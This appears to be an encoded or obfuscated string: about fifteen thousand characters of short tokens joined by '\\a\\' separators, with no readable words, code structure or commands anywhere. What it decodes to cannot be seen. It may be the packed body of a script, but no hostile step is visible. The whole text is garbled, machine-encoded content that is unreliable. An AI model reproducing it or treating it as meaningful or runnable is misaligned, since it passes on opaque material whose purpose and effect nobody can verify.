d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\l\\a\\b\\g\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\R\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a